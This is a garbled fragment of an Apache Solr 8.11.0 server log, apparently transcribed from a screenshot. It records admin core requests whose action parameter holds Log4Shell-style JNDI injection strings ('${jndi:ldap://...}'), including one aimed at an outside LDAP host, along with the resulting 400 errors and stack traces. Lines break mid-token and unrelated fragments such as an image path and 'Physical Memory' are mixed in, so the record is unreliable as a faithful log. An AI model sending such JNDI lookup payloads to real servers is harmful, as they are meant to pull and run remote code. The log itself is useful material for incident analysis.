 at java.lang.Thread.run(Thread.java:745) [?:1.8.0_102]
2024-07-03 08:33:57.426 INFO  (qtp1754662105-20) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={action=${jndi:ldap://s123123}} status=4
00 QTime=7
2024-07-03 08:34:19.179 ERROR (qtp1754662105-19) [   ] o.a.s.h.RequestHandlerBase org.apache.solr.common.SolrException: Unsupported operation: ldap://scpxavzapb.
dgrh3.cn => org.apache.solr.common.SolrException: Unsupported operation: ldap://scpxavzapb.dgrh3.cn
at org.apache.solr.handler.admin.CoreAdminHandler.handleCustomAction(CoreAdminHandler.java:222)
org.apache.solr.common.SolrException: Unsupported operation: ldap://scpxavzapb.dgrh3.cn
at org.apache.solr.handler.admin.CoreAdminHandler.handleCustomAction(CoreAdminHandler.java:222) ~[?:?]
at org.apache.solr.handler.admin.CoreAdminHandler.handleRequestBody(CoreAdminHandler.java:170) ~[?:?]
at org.apache.solr.handler.RequestHandlerBase.handleRequest(RequestHandlerBase.java:216) ~[?:?]
System
Physical Memory
10927]
at org.eclipse.jetty.util.thread.QueuedThreadPool.runJob(QueuedThreadPool.java:883) ~[jetty-util-9.4.44.v20210927.jar:9.4.44.v20210927]
at org.eclipse.jetty.util.thread.QueuedThreadPool$Runner.run(QueuedThreadPool.java:1034) ~[jetty-util-9.4.44.v20210927.jar:9.4.44.v20210927]
at java.lang.Thread.run(Thread.java:745) [?:1.8.0_102]
2024-07-03 08:34:19.179 INFO  (qtp1754662105-19) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={action=${jndi:ldap://scpxavzapb.dgrh3.c
n}} status=400 QTime=0
solr-spec 8.11.0